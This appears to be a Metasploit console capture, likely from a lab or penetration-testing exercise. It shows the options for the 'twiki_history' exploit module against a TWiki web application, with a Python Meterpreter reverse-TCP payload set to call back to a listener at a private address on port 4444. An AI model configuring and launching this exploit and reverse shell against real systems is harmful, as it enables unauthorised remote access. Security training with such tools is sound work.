 msf6 exploit(unix/webapp/twiki_history) > show options
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /twiki/bin yes TWiki bin directory path
VHOST no HTTP server virtual host
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.110.0.221 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/webapp/twiki_history) >